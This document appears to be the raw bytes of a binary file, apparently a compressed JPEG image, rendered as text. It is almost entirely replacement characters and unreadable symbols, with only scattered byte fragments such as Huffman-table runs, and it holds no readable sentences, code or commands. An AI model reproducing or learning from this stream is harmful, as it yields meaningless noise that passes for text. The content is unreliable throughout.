}Y�	Zk�E�j��&/����_�h�k�:�A����9�̽/��).�I���Ίߙq�1/)��sK�y�    ��ż�|�t�Xmaǯl�x�����s�Xa�   ��}��2NUp���u���NI-I��3�y�������<Zx����ZZrml��;@]��Jf?�Ԭ��i��5d�ƪ/m��kh�vp��]-����#RX@��   |ر�&GA��� |���\�o�����A��l���S8|�              ��>Y�-�y��r2;$�[ Ck�� 1      5024@1P!$"#3F���  ���܆5�  J?]b^Am������!�[�2	A�O�Q���㉦h��JU�i�����2���Qm������ܑ��ø�s���o{&ŝwl	2�݄Ϙ&��.��<xѲ���p�IM�n�j�Z��P��h�cśr»|~7KI(��ǲ�a	����zy�Ҹ	��h��ǡW�24c�i�F���d�������/�����!_�>�@Đ�T�"�^Cy�))�� VgF4��'R��0p�3td@�|�1�X� Y��d���=�qN��S!�!�U�n��,=4ҞP¤{q��~M�ض#fdb�s_x�`j�iaȮ>�C	�����,u� ���9���3g�L��Y
e���숮G�y�GF��ңMd���&@��Ʋ����ɴ����/l8�?���h��x3�Z$P��!m:}}+=`���G�:���9(�|k��Yi�I� 8�V#m��H�攫!%�w� ��$9���h���	�����\S�1`��XdH���ii���m�Є���m�6PX�He��N���O<�A+!_���||\e�U�p����5wk!��s�*
:�1M�S`�x18�z���*�WJH�u�<��q��i�e�>�64�Ux�y6+C��|6�v�e�1��R��Le��;=qܓ�f1��������T�:�ҕu����Q�����ƲY�d����Y�2B�.2AB�R�"�%�\j�k��KB�!�Z��\�<?�G��$��䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶��SǷ�!$�O����dSl�C�C��V}4�ns$��{��1���*8���ȴ�ҥ���Q�f�㡗R1F���2[v��3\�5�3Ykhm| `�]����Ж�fA.��\׉���W��SYq��'p�U��d+y5���wY[�nB]D������Q���~�#(��KM��Z%����bhI�MUd0��x�A�)Ԙ�X�	�9�dq����#���,��2F�&�L�e�J����G�Μ��X���yv���k��}A�>A��aO\��E\ A9��{&ә5��
&�����d���S��Ŕ�i�2�Y�ޱ�㌄�Q���k�������k�������k���������m���v�c<�^�~$^J?-#�@�d٧��1�-ILfr�)m���Ր�����BbJ� ������8�� ��O׆]����vB��9������S��M��z�".��e�� ��@q�<��X��āY)&��2A��DǪ�Hl	�:('@��V*07�O2<`$��v�#^G�m��(�5 ����m����S
�E���Ƭ��kg��?z���,W��c�?�{na���Z���T�(B�\<u�E�m�K���C��V(�'o���ud{65����c�ƙ�D��aǫ/������@��$��^9�#F]��Ce��P�8�m1�V@�t>5����c�Ɖ��C��G#z�Y*6H�O��fJ� �bt�^B{��Y*�Y*O���m�w�)��{h��Z�����-�?I�-�A �Dd�V���X��%�+�HWB���#]
F��t)�R5Фk�H�B���xe�o��V����#�j�ڴ!jmc��1��?�h�w����˶�
�dس��a� ��{h��Z���0ʺ��f?z���%�f*�Ǔ.�|��RIj"���F����#�j�ڴ�_�'Vc��x�2��(2>B<�v۬�R:^}O��������[lӎ��Vc��x�Ye*�T?<��.�ubX��N+�!��M� ���}M�-�i�6mY�ޱ��U#�+�>\�m�{������S_8���z��oT�٧ٵf?z���'č#bq��$A� �\�m��|r����i�1c\Xb6����8�ͫ1��?�h��S%'AE6=�AH�!mYv���\���%��8�ͫ1��?�qr�r2����%F���Tı(���<�2]����z���ɏ��Gy��8�ͫ1��?�h��=��^S��a�Z���j8�L��¨9������w�Q�H�g�]��"$�SN����T����N9�j�~���i/�LS��مef�ck�v�9v�刚r1b�ɭi��n5�]�=-�ojӎlڳ�c�ƟO�S��#E�N�٬���X�h[|�5˳IBQn9v���Dp\�i��x��qFӹHљQYKS��w-S{V�sf՘���8�N�<��̽X����ˇ���#��ǩL��¨9������w�Bd̖O�m�\Gr�5�i�6mY�ޱ��CY�`mV�����x��o�p�.�B�$�tI
��$+�HS�F0�Gr�9H�8�ͫ1��?�h�6��� �j�P�1U��������i�8���+�n9v���� 'T���ܵdW�ӎlڳ�c�ƌ�j�?�+>˽cc��yv�X�՘/Ԙt�R|r��ǉ+�GT����ud���i�6mY�ޱ��FQ�V��b�J���R%�6Br��Q�<�c'���_$��m���Rڦ��[��Yc���8�ͫ1��?�qqĴ��Ρ�Z��L���
�?�`�P�0r��F_L6��=��Dt����o�g�r-{*�T�-2�.Ƽ�)�@F^8]Yi��6���X���+}�f�C�PR�C�_����x7]����x�xޘZ�g�]��1����hi�uĲل��t�6���X���*�RN��!�L^�S�5����q˶�&;!���d��ٵf?z���/��a���׵�U�®�t`+�G�C���Cň#�r��ˏ�ئ���ȍe���c�6���X���yv��J��D��]�[xe2&C��K��͛Vc��_�iļ��e�����˗B�.�����m���r�[��K;��\;�U�*��Uw���U]⪗����AN�Tۈy�-<�	q�:��C�n�8�U�LU-���|[�!��⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒧�"��W@D�H��r���*���zNzN �'Ԝf:�lz6�hP-V�
�`E�XV-_v�bkӏ��ؚ�[�����z�X7���ޯ�F���G^���zV �+�+.ԼbA4�9�a���!��v����2�M��ڛ���MÀ�!����l��9��-�wE;���vA�[jn���ň�1Bܦq!�L� �%)E�����@�%�H������η]n>�0
��y{j��n9����KU���"5Nd1�Tt�2v�-	r�AǿOb#���Mn��t0��쁎ZlX3K��Z��_6N���3k��QR���Q�#�	e�/��Ig%m�nG���դMM�s �x͐��n�d�$|�q/�}������+[�� �)�9+�2=� )��D�6�����9��X�#�
BWl��*O	��Kp�b̒���� t�;qI�~K��olDȱl�̪QP2c�y�v�1�,��p�<U�d���Y#�\v&��FQ�c���gS
��T�,��11��JY�x� �Q)w\S�7���g�s���1����SaH�)
z��xehJ$zB:$Z%�bVGRI$x����y��#�Ŀʴi���me�Yqv垥�M���B%�`�M����.��Õ�	��\�[1n� 񂎢�f*��&Ө���M��.���O&� �]S���� �)�	<�]堿�k%.4��{��^@�� ��b�B9�\]��3��WyԦ�MJ��G�n%rR[�a�_����:G�7h���y����eۇ�7k����7��l��J��`H��Y����&B������x+����z� vR3x�}�����r�y���Z[?'-��,�n=�3�?+�.�p�hN9b��J�% ����iLH�:{F�? �l>���9*�uO�JU����/.�q5Y��0@�!.��se��� Ne��C�%�*�_�?f�S�/�m
qJ�r�E㮖���[r��R$��X�rF]�_ǤX�v�X�e��͈��ZC�=>�m-"�����$�ݰr�;q�!�e�]��lHZ�I���QTR�i,�K�%���3��ôF0�͙��.�Cj��B�@Lp��YV�ۑ��I�$W覮����A�İ�9��.�\�oT,i������YIiM���$�������i���5� 4TRWN��7�ɦ\z�E%�xԄ��Ĳ�r%�҄}t����7�$G�Mľ�j%�RP�[W�� =       !1q34AQR�"2a�����#0@B�$b��`��� ?��pG'+����M4��,I��Fˮ�
�1��)�=�ѮM���?�3��C�^^�`� ��v~X�؟?* aX�.�q��tg����M���
%?}�����wѶ�����?f��a�H��O�����PV��㋛v�؏��w�Ѕ8����XF��zF��w91�Q�̩��Wwef.+�.��c�)���n.v�n�Q?�q-:���|�~���*,��n��g���u%�fZGMbX�؊��O`���h��p6й�/kNqھ� ,���7>sc<߷��}�wwQ[n�n<�\;���Ն��<������R\nT���I�~�g��wv�����#�T�,_56ټ�>C&%�3�"�ڮ���S&�9�#���$=�=�������X�� E؈v���Ρb�F�2�ݣ�����#�'jU�j�6u�9���>�i)uЕ������j
�i����}� �����H~B�Ƣ��	6e6��k�ۀ4m�_ӏ�<󏬸�?�uE-�C��*\ɏ�8�+fϥO�F�4��Evw
��Jć�꧿wXf �$��W��N5jR\@�o�ˢS��������:�ĭ#���	 ±� �وv��/:$���HF¹3��L� ��+�?�?
���¹3��L� ��+�?�?
1��~�����,���A��.�P6؏�st�l.j���~� �F�$Ŋc��=�+�t��K�y�|kS�~'p��ݣ�w��xT\Q!����5��6$T���A��#i�t�4�JeY�� ��T8��z[�f'����62c����1S��N����h���X�ȑ�b�=����t�醞7�e%�������g� ������a
��S3����4�i9ʩS �p�:>����V�q�d
�	��9q�j?L�#"�3�\�?�W,���#��r��1\�?�W,��&�e�� (X�!C��rBG�p��N�Ê�9��*+
sJP3��O�Dt�U�bN��?*�5�ѹ�Qq
�)�񦰶�����(N�#ՍG��d��y���N��%K��[+&�FT�@4�%��r�3ʅ��Zqt,d����[��ɠ�^h�'
N�m�=�ʕ11Żi�곕X��a¡u�j[�� �u��j?L�#.%ߌ�}7!PpwZ���\+�'�S4�� F°��1�V�gW_ys�~�{蒣s��
���RS��P]����>
ge㛸�b=X�~�FY�����W+X���t�Ho�R�}f�����/�gM� /�I�]|5I \Լ{M G����y�b�0�P��8�b�*xeh� ��V5�G�ON�:�:��j:�l ���cnN:6�#��ʠ���b�0�P��8�b�*xe�У�ˈ�cQ�dq		4?�'^gW_LK{_��=��$=��SO�$��IN�+ҧ�X�
8��V5�G�Sn:�J*U���7k����ҳ
�y�>���ڏ�:��J�c�(�2�=X�~�FM�Ή���+}A���ʛ5��f���^d-]�fuu�ׁ <�i�5��_S�S�,~�\G���#�ˈE(^z;~��ݏ�{7R�+<o��[��]75������Ly�Vvd����]Sj�M1��B�l4%0x�'�o��J�-�}LW�O��pq�j?L�#$��;y��s��T��%���6�q�$��j{���(c���Gm	q��VI�]|5�'uh��h��h����}au1^�p��G��ƣ���2>�d#1U1��w14���3{mj��+6���}5�3�y��7����m&uu�ֆm!��L8T>��:��O���G��ƣ���2�}?��<�b%K�V�O_��oG�v
��w9tU�&\v��:��k6�Ņwjb�(���X{j[��jO^|�e�У�ˈ�cQ�dq$���ϵ-nHYQ�i�)��J���zE[h͊�b�S0I��0`�Vv}�z����^�VGx��d<l��779c�(�2�=X�~�FG�ҴQQb�:-�Oa��n�j������
�|B���
��I�]|5㾨��̆�MѪ��e9�5*R��٩�G��ƚVc�Q�� �=A1�����H7I��7��m���|��ñ�M�z�)kS��7�L�	
�]'�\�O�����R�d��)���q\��q�ug��:��k�Y�5ά��V{�s�=Ǝ*�`5&R䝻��`��g��&�'���dϝ-��\��W4��\�|*���W4� �ʹ���U�*��59�p���6@��у$~�1�N�� �� ���ꦑ�>��)J?r�8tt�^���H�[QrZma
;r��l��T.+L�ޡZv�C"�C^��r���;��ڔ�IޡHZ\NrwQ�Ge[�)XtuvZ�������>��il:߬��p亀�+}7��T��u��mM2���q���e!�+����Z��'��VG���jE2����EMm�5����a$2o�܏}\r����Z�ZI��s�}<�;He�;5܈þ�jVAZU���������Oh*�K��N�ԥ(�ڻl(�.isoj��x�|���!��� h��@h�<y�v���O����ŷ#�H�vʹ�N�y��~*e.o�)͎����@lv�.�ۉu!i�}����Sj�c�(�����(��J[C���4mg�#�P��h��*Qi)�����+����Q����2oH9�V,}AZ$�9)MGo�8������R'e�,5�q-$�T��
�H��^�mĺ��cMawJv�aIn�N�Ma��v�X���������o4bI6jވ;��PRl���f��S[�Tg���j\W�������%����0�63�QR�Z�S�Y��s�j\�IW�Q��`���v8-H�˞����!��e
{@�ؽ:󏛬��� B 	       !14Aq�"Q����2RSa��03@B�#$Cbc�`r��� ?�~Hk2tҔTo4�)�ri��d_��]�s��%��F#��c�Eá��VlM&��Y�䄕�G��+O��9���(т3
Z��U�c�i$$�
_@�����l��S���,%����֖���)������9��tS���CM  r��2��'�F2.*V����jm��.O�uN���/�9NG��DR���u%k��@�J8��Q�.��S��}
[�s�51w9�IHH�~�9��m?*i�UF���gM<�}�
[g5Fu�AO8#��x����JRP/Q���_�;�������_�;�������_�;�������_�;�2�(��%����aъk�i
�\t-x�J���5��:)���aN9�J�jTҾ�z*��cr�I�nKa��l�( c+EZV����̑�}r��j3Sy��J! �Sf�1�eh�?&Ş�S���:2�ڱ�G��UW �\4JV�ΊS-;q��]�n����eT�J|ݳ�4�~��>xdJf*q�5>�ri������S�¥��n<06ڝV*�[3��lφkճ>�V��f�[3��lφpY��{��tQq�"��7Վ�1o��C	�Ug����o{)�V���,�̋��n�Y�}b����!�͌^4���c,�r,]u=�*f����7�i	t�-%hh�7xTk]�O�H&��D�(_}E��mR.�m7��A���RmNhnu��F��u��yL�Ȫ����b*D��.�N8�����e�ҭ<���}�E��ʱu��𩚳��6,��6s�ʇ66������Ҭ]I=�j���G�y���C�W ߲4��3]o�\����4�%F���U��*�Ԝ��g��@���Q�y{�6<����>Y.���3Vsq�Hʌڊ���W��db��N;	�s�I�?��Ix���q��V%���
5fk���ʕMC[�NE����U��9��#��][��_HC�H�N]Oo
��9���Uop˳5����%%F�LFg:j�Ԝ��Ȱ5Uo�
��'7ydz?����7Zsy���S�¦j�n<0%%f�J�4o�G�fk����e��>x-|77dz>��Z~uj�&������0�֜�x�u��𩚳��{�1 8��*מڣ4��eٚ�{��G*ґ�DiN�^;f��/� /FG�� ��� L3u�7�8l]u=�*f���� ר\ct����V3�Z���,�f0V�t��J�F����[��k�1�+ʲڜ���=���a��9���b���S5g7li�ƹ't���KlM�Xۧ�N4�[-�A�񚊌F�S�\Y3��Zvlh�������,�u��yn���P�T�	���<h���-��fȘ��n�N@n����vG�����0�֜�x�u��𩚳����r@�_���<*r �ZZF=�h�:j�R� }�Ր��G)t\o�F�e-m������IR�<f��� <�BE�v}��<�g��ιv}��<�*J��V����,�VV� ��ӛ�6.���3Vsq�$��s�F��e�c���v��9��}�T	����[�ڀL渻n��K������	�M�pY��{��!|'7dX���ZZ����,�P���7Zsy���S�¦j�n<0�Z�i����h�����M��I�4�W�kI.���R3���7��Kf�R�!'�������)�r�)`֌6�L��MZ�%��IҬ�!�N/۟�i��]Oo
��9���/<x7}��l�l!9�֤Bs������j�E�/��;�&˞��&��2o�Rū1�nᾈ��Vf��� <�Z1�$�+>A$��
2���� �p�7Zsy���S�¦j�n<0D{���:�О��_�F��n>��pcq��-|3�+�>������N�̩�$߂��[��2"&���ʓ؋�pdǌ��6/�Q	���'"n���������>��+@�vc�6KesQv�� ����qV/����4�G��<(z<��xSVdgY*��m��\2Wf�Z����U���UB�||�X^;h���c"J�F�)�PI����z�O�<|��}���^���*��xx�W�$���ʽA'�>T�G�_�Cơ@j
nNrv� �eIO�iSb�K���j�O��h�p���Fދ���>�3�¿����B>��_�������~?�~!����(�g����A�oE:A���m�;Ou&Մ��)3#/C�������m`S��T{7���9����l�_�p�̒���IӐ�'�h���c�zY!�}Դ�R�"�gȼ ��=��p4ï��o�f� #�b�htR"Hs�A�Z[*�X��$h�M�߲��[3Q���)�H\� Q�ݻ~����MK�� �3���p��3��zД� �����K��O�f<T���{�f�Ě�$��� u]Q��Qdt3�����s�	ݧ�H�����R[S���L��Ƭ��1q������Z������s��>�X�� jX���f�jW�g��U1�$����hJc�_֠�J��i�g=UoF�p<6�D��@of��!1^q:/:EY��}���I�0�,����V*"FHmF�t_�P����v��g����R�F�S&�iX�\t�V�y��2���:����;)�NsW���o��|լQ�TY�H��
.ūUas\#�,���ʕ2�-�m<��[^��B����y*6�J�5ƒLh���Q�Pi�QHVϻ��ڕ����v�a�V.��9�(@�₳�3uW'9ik�!)m�����u@�^(��S�(YI�^��;��d9.�Zէ?R��-0>c�z{���$�g4��[,�C��i5:b�N�����͙B�e���p\r��ԋz�@f�}*Ԅ�+k�Ns��R-�U9��eN�"K�~/O�m
�=��9�s�l����"����bS��޳u�i�bh[���v�Dߜ�	�Ɔ��ث>|h�9���+�p���_����3o^��S�>uh.:�&8�e2˒�ؼ՟g�s�Qȑ�I�p_Rl��}9K^�w�@���%�a�X.+;�����l]��� I 	
     !"1AQq�#024ars��3@BRb�����$P�����CSc��%����  ?�.L8��T�A2�\��T�c�۔��Sh�b���#= }#jqYʍo7K&�ij�+�%9���ۋN�F�?09������4=d�?H	�J�פ�'��w�g"�j82���S?d0��Ow��<��Vj�˚�Ŗ�����[���TM�)@h-;�eJ�!�T���m��E�4���}��~�]���!����S��L۫y���ݶ�m�(ҵ��8�9�K���(57G͔��g�>�)Y�
��0��cu�KU�n�+�ZY��dF�.�W�����I�iW�Lͪ�h�;��|[~��o�I�T�,�*9U
u����� �њE���F�����HϪ�b@qtB��(3C�9�9��UYs���n�c2�ߥ��*�K����,2~���ƟZ�*bӘW��	}���7�&�g�9>�q׍��ɸ�� ����0�Br�����APQ�ëR�1BT(i��a^���S�����;���@)5!�>ΗV������e��4�9����e���'�����d��#
�Ÿ<�<�͑A�?��WTk�����K�+{ܕ�݁1��x�kT��cv�y@�����E����9�8O����o���Ο��<l��J�y����Ϊ��3��3����		aL��v���.��� #�769G*��vmm��p2�w���9 �.��12�!Ӭ��2��d�̘ٓm����Ѯ*p
?d4T?��L>�Yva"��4��g&s�3mq�Ui�g�̛M����hL�N4ʩiXP(/��.5��a�J�m��a�OIg)���T*�4�)KV��`��]=%��S�RC�$�0:�!+y�0�?j��!>b]g<4���X�u(B�F���Q�T��4��1��aE3���/�Uٴ�0c0�"�.��YRri���,�Z��$��ԯ�t�&�`JET�$å?�O�� %���V™ѩ��c�.��G<�'qO�p�
�Z������p����l�h�ye�)
�B L}���]�N�k��}��7淧\n��,��E�I�T�j��9��1�<u鸶��(^Zz\�,ݒ�AW52�T����e�������Ҭ�-,��*A����iq-�*���:�a�1�M�h �hS��!	�L6�u��QXiǓh��5�qM<�HP�g�Ҹ����2
mK�`R���y�ե�>i�Nc8x�L;=:��i� 4"tB�^dBt�S�KQ�7l��͑U���_��nJ#m��aZ�s	m	$y��40ʲ��R}��*�����;�8�س�����t[�L'umH�*��V(0���P� XJ�l}V��-�V��	�P�֯%��+sP�O���������������������������������������������rYt�q�pRc�T���ٗд��a1a�U2�Sr����(����Q/�J�-���' �yi�9y��a����iU�Yy�dw@y��Z��"��_����e��y�Q�ŷ�R�h�P���(��6�̴���i���j�!(K(�E8��Q��(�Dx�|�%l$'�WD�߉�S�@Ki	H����s��p��V�B8 ��$�ˆ���m�93�2u¥�\���GN����SgZVʞ��������ҹ2�a�Y�[�1^3��t�ą$�7yZ�\��x�s�M{��oe5+��L�=@BPآR(��2��1U��t:ʗ�2L%=G�*��(+�#2�?7E�f�q,�h�US8�� ƎأΧ��t�0��@B�\����E/����3�e�i�zR�T�E�W����
 q�r��%g7Қ��r[Y�|���l<FX�&�P>a���0�C9���	�͐4C�	 �
��^`�9F�8 �K���#�tg�vұ[�[�h18��z�J�rϴqS���HB@/�5+�䶳��%sd(�Y�{���{���{���{���{���{���{���{���{���{���{���{���u�a���F��j+5�s���­+74K�p))���wVlZ�p�N],L=��Awt����Lq���b��	ҕV�f�T*��q\������Z����v��Q��h#�9�e5+�䶳��K���(�u��l<"T��3��˛�x�
{n�e�����'D)jȑSu�*Y���'�J����<3����I8T+���Ԯ˒���x�ip��s�	����d�D��K8G<�V�90D��4��Z����ܖmJSI$��fP�*�d\�[���e8I���k��b��L��J -�vV���x�^672ʝV㌰���Fs
Z�T�Rn�*����&�� QfS����\֭�$��v\��v�c� c�"���V/��ssD���rO�NȖ靗%�ᲄ��Ŭ��	CbҔheqXVy������ej���p\���tE�Y�ٮ�m�z��_�{��C:շ��Ԯ˒���|�w�N-3��H�3��5�˒}JvD�L��.�$�(����@��⸃��u�a���
ɮ�m�z��_�j�!�j��JjWe�mga�u�wB[��hxƘ����
]�1iq��H����9l'��ZeД' �"ˎ�I9�i�>A<|�ֺ����ol�P׳]ۮ�h���E��4G�s�"i�9�1�-����4�m
�%5+�䶳�޿�;.rU}#����_H��G%W�9*���U�J��rU}#����]x�xG��뿚���w�;E��B�+A��j4呂��MJ�-��7��N���l<*4,��bg�6��t{n����k�})_��)�]�%����� w����k�i�A�\����]ۮ�h���_J�o�5+�䶳���+ק�4�I`p�u�a�*���Z]ٞ��5����Pv����W�������Ԯ˒���x��Ȅ�
��ĸ̓k��5׍����^ȴ�Sx�t��5к��5O���T��o{��MJ�-��7�I��9�.=4��������S��@�����4�re㜄����W����7��r[Y�o7�Qy�����7D,�+���P)�5׍���Ъ�� ��J��A�b��e:mV�<T�o���_K{����jWe�mga�%F�g��w�&����͖�S8��eUj�\�k�˾�£�M�J�������Ԯ˒���x�ش�``�eV� ���+�%m�IP�7�gք ٠8!�w

8INC�Ӷ�޴�ߵ׍��EN��"��o�U��������v\��v�db�����'���d8�!$�%F��!KŠ�-�4��S	��q�.�8������D)�Ф��ƺ��̭�Ƒ	q�ZB��8FT�V�����B�[��F�SR�.Kk;�tZB��J6�8�6�ƘKӪ��JsB%�q�­\�w`�k�e[�*{�t�XZv_(���O|>����$���k�}-�#)�]�%�����~e��i� �Y�U�Tx��Xx�	I�r{�VҕaNQ�<R>X�H�b�HN�ƺ�����-��)8�_������#�9O�Wtb觾
ePr�*Y*Q�L;���k�}-�#)�]�%����RF�2s5Ϛ<k�4L[QV8�b���A}�!�(H�x�~"�ZJ���x8ڗn�X��Dx�~"e,���J�^5׍�ɝ��5о������Ԯ˒���x�%Z������&Y��Ҷ��3�!Z�	^��]x�xB%�S�e�rG>��G$s��τrG>��Aq�u�	�M�z��_�t/����o�5+�䶳�ޫ�.L����H�baA�J^{�
Z��݄%'v1�
Еg(��2��hB+�7%���x�^6c�6��t{n����f�������7��r[Y�oU�&zce�J6x���q�r�Jᮼl7LĲ4 ����$��d�k�����/�]�N�~��G��[��F�SR�.Kk;�b��Ll�3&C��Y�K5Q�L!��ʳ�@JE G��'�n��\Mk��P���A%]���u�a��������&���/ЏI���[��F�SR�.Kk;�[�	Bp�cp`R\�θP��s/7<x_���EH�J�E��,�զ�;�X����̤a�G1�F(�WGI6v�)��nkƺ���:?ư�a��B��0�R�+��	l(�	{��P��~��i��o����o�5+�䶳��!�+x�i \\�Q���7>��/�p�QT�v��E�c���J��9*�x�����������~o����R�	N��u�a�Z��C� up�Ju�8�*L:��U�������Ԯ˒���x��VO�ť�˧�t�@m	�)f�gS�=�I����� �G*��/�����pѧpc���&�����o{��MJ�-��7�4�i����l�9.��4�'� X�H�����9#_,rTG%DrT}ct�a(^J�5׍���*ߓ�'��.g��Ol)nKQ�7����7��r[Y�|���l<0RId"_h�+��c�*2pE�Z<��0�QZՔ�[��F�SR�.4��	q�T�T#jY?�­g�7�*�AXDRi�4t���e��UC/7醓�j),�>~Q*^�����n\K�,W�g�rA���rA���rA���rA���rA���rA���4K[��_:�|k�y�р�����!(h�f4z:�Kp�Z�I�:�E:�bL��Nƚ|� �1�-J�|��F9I����'�9O�Otr�О��?�=��B{�����G)�	�S����'�9O�Otr�О��?�=��B{�����E�Y��X���^��*�n#Z��F��Ǜ�7��<ÇP�O+�х�+Z�ra����#��#�?�#-��8��G^d�(���ae��Ff,FF?,G%o��|Ǿ06��Y�y>��I���c����2}�0!Ը�*�f�u�G�Q��TF,��Klo�i�mc~�R�)�c%�:K�YF���ohJ5���Ҿ�kҭ{����7�_|o3J$�7��綑�*����ZJO8�\G��/>���4�o�m���7��sVĕA�cm� ��vb��b�+L���s�\;�r
�q�K�B�kt�d6���^���B�Pc�7��3-�p8��ӈa�T�-.d�8��R,
�U���t�e$f�#��>�I�i���G4��X���o������Cxam��m����� �Q��U�JS�/+6�W2#z�Et�'�ml8�ջT�f1�&?4�,����.�S
mb��N������S(@]0��XD�RQ\U#�7�x��l"���Rw��o��i�M�é}�N�M�s�u�,*����� �%�<�>����ؒ�6D�@m�"ڬ�+�,�6`Y�X��XZ����d����%�����?��u��I�"A���N�kgrF��]0��-!C��������)�a�f�Bx��!�l�������[�9���Ԣ�����fÊp�\�G� ���)���
M��F��U�T$$�ND�ŕ4���mh��P3��y�+]w&w��8��
H�I�3�?[��glI�-* �<�1mA8�)��	C�6�G�r���%� 4A�m�e�����Phl
e��T!q�8�Man/
�ja(nU���cL)!%t�:p�����}���ҕO�!�߮�U�D�J�ҷ
p
� ���J�ۨ)+l�1� ��o��Ƥ:��X���J&,~�I�Xܜ>z���$��gus�	m����� ܿ��*]w19�靱Q(�:��c�/�"�mJBc�/�-%:�N؝�Cl�Y��d0�+7�"M8Kj�]l���Hi,)jMM�� ��2����ff]k�PM���e�ewB�P�&�J��]g��1�{���#MaJ�^�U������R��%��Y���[����J�d���n��+������gl!%K�HXR%��H��a�d�d7*�F�RT<�1.��M�� ����WVU��	Bs�Jr��2�.� �����z �%:��n�� zX?r²)*ã�� �]eXK�}xQ)��� i���j��=Oi���F����4�dSt"[�A�ŦJZ�iM��Yl���ʛiJ�)�j�Yp������&>a�x�L턼��)*��O���}�2F�>�%f��WQ4쉄;�)���@g]_��m#���<�v^Ud�yT��d��K-�e)q$�l0e� �ZG���R�}��ÎfC{a3HRB��I��p�%n9��h�x������gq�9y�I� ����CNq��I���h�$XN�P�8�P�RE�䄺ɲ��9O���%�t�j@$�*9	Ti��b�eJ�U'���ŕCr������Jm �+L)�7T��AUx��(^b�ǆ��Z�)kb�H�;�p}a!F��� ��[l5e�Jգ4ZqJu�{I�����0�r�)�sC��i�~x����
��C)��Cc�!�L��AA�p%ɋB����KD�����.۩��+�H�%�(H�&u&��Ĳ=z�fo����"�<�� �k���7�GN�S��hR�8�i��}�-2��3-=�5�0�@/��*"��<2m+��Q�q�Z�b�q��i��Ցz���n� �Yn��|��YI�r�ZM�*Xe��­)5��Kx�5��{t(5		����M*�jH�8�^q�JPjl��xZ�M�쇝��$�7���Qv�f�{����Qd�i���Tqk�"�i��7�() �<(��e�6�W\-N+zb�b���/�tf�:�����J���9ћ���P�Ĳ��i��/ &1Z_�1�7ʸb�#�� �� + 	      !1AQaq� 0@��������P���  ?!�`�Q/6�	Q�O��Q�Nՠ~P+x�����B'_���,ݺ�T%�>�f�����BX)�[���D���)|c�p&�_����1BP\p�����/Q�l�+jw�!�J.���_X�\L���(�(�;�T�\W@ͦ8����GD΀�mA nhRl�>ft���r�+/v���c 3�EȞ��f��xx���}�%Kd�tL����\� ݧ��;�~8V�g��׀��A�[�W��_溛T�1AS�2��� i,��6%\-}��1jSX�!�  *����ޅ���9��`Q�)�E�\�p
�/N�H(�$�!bs���)N��O�T�X����P��V��@5;�<4s�2��G���,iD�k�����U�s�v-+��Uŷ�H{�����n!�niJ�]����N�.�w��>_J&)�?GJp*!��}��&/�K�NO�ci %���~DTj�*�����㧀y���v'���(mѽE͊1rs���)ݬ+Le�F��1��Y��6X=�:P�U��6�� >Q	a˰���],z�_�+�$��6�"J���s>����A v�(`q���$�kBh�x�Ɓ8�U�F"�G�$Ұ����5jS���R��ŝV��aa�5
��`����,gP2k���RO#ϛ�Ẹ�����Z  ӱqCN����o�S-,�:Ǣ�99ԙ��Z��2�( b� �9�l��Q�xAܽ�LV��ߕrD�>
Ĭ�����ڝ8pr� �2�=�E�,L7+ԧ:�h#��R����T�}�ɧZӮ�T8ŋ�4�,�Td6e�g �N��Z�J%x��i}+�� *�@y�txC�'b��S��ޓ�G3z
e4	 |�Q�j8�.bygN�u����B�	������η]����w�z�8�skP������^3qt��ˊ� ����]<�0<]
��_�g��
#���@��*-��#	2�1+A��T���C��I�� �: ba;�P�1��z��1ݴ>)f���D7m�t9��چچچچچچچچچچچچچڇ62%$cܰ7:ip�i,�V�Z~M�HȚ/U6,a�ڀA�X��Z�*�3�4L�0b��؈�-�.]�t!��p>�0Q�<%	�n�tĀ����O���YH$vYk��ڞ!I��ҏ�@`<+��h��VOp��~� �Nꓰ[��Sؽ>�ҫ T7&=N;�&GNA��oҰ2=����Ȕ��w3�\��@<��}n��t_t��f �p
��`�w $�@�*zK���iS>MC�^'����9���@Dq���Lr�5�X<���96�Pj9jG��c�¨,����v�O����ft�߸8I��ͮ��0f���x=�`x�g�'0���M:P�U����q!㫕.X�i��^t��=��Vr�#t��nT�ޝ[���;ߟ>|���ϟ>|P&z�,�6e�F��@�7q��h�8'c��y�SQ�M�1����/K7��A[<����;p�>���ݷD=KSay��� �|ǿ:�\�]+��r�N��8�B	XA�H�Y������U����ۜ/u\�jo��[� �ǁ:�'ya���)rJl��{���J1�.Lp\AV��b�m�1���N��U�V�G2�6�%an�v�_�^p:��Fk�j��@߃�� �V���)�bU�]O��M~���?,|�c���}���8Ӂ7+M]�r"6������A�@���c��
A�9�(=�S]�#�S�5�3�u�B�E�[J9v{=�q�r��X��v~�����s|9��� $�����OH����Չ���2���O�_����h���ˁ�Y��D	V.<���)&#=���?�R�S��7��h�a�g�{;�m�i_���?�_�� T��N�~uo�����j��ڿ�������?j��ڿ�������?j��ڬ�N��ئ�v�G����.��d�n��̞��߁��/1�Z�w?^�H�x n���[�:���8M����m�*�#���}�Az��գ��*B�����	~mM�FGt�H�w@� ;N��ý�����R	)+�ND��{�Pf�\�T�C�؇|���~?����v�S�����"��P4jJϳ���]��׈�������W}���i��:�]����k��|(̵��|P;�I?7{�Q�MJ3.��(���f�����*ucIt�
�W}��qc*�?�(2��.~�h@*G��x5N�Z��Ĵ�aH�S��y��(����#��ΰL�@��W�i���6������T����>���:dj�T�J&�]z͖\�M� ФY���h�E�$���,��JD���d���T���-����J����s�I�+��k�@��^�1օ�e�|��ﲛ�u��T��,_^	D�)�Vw.�J2�-�pL�-�Er������<2���y�Fŗ�j'�O�&�5�V�'̦.��^�S�j�[����Z���Z�{*`�-E�4��P��
E��+n��4Q���A���S�kɔ�SV��f�x��{����Րp�  �����8���ն&���Ђ3�AeI,`���x�J�}h#k?O Y�Α��`�ն$�%��
